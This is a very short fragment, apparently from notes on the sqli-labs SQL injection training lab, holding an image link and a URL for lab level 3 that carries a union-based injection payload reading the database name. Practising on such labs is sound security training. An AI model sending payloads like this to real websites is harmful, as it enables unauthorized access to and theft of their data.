 http://sqli-labs/Less-3/?id=') union select 1,2,database()--+